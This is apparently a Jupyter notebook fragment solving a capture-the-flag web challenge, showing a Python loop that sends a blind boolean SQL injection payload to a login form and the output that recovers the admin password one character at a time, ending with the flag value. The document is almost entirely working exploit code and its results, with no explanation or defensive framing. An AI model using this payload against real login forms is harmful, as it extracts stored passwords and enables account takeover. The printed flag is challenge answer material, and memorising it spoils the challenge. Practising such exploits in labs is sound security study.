 In [26]: flag = ""
for i in range(21):
    for c in range(255):
        query  = "admin' AND (SELECT SUBSTR(pass, {}, 1) FROM user WHERE id = 'admin') = '{}' --".format(i+1, chr(c))
        payload = {
        #     'id' : "admin",
            'id' : query,
            'pass': ''
        }
        r = requests.post(url, data=payload)
        if 'Congratulations' in r.content.decode():
            print('good!', i, chr(c))
            flag += chr(c)
            break
good! 0 F
good! 1 L
good! 2 A
good! 3 G
good! 4 _
good! 5 K
good! 6 p
good! 7 W
good! 8 a
good! 9 4
good! 10 j
good! 11 i
good! 12 3
good! 13 u
good! 14 Z
good! 15 k
good! 16 6
good! 17 T
good! 18 r
good! 19 P
good! 20 K
In [27]: flag
Out[27]: 'FLAG_KpWa4ji3uZk6TrPK'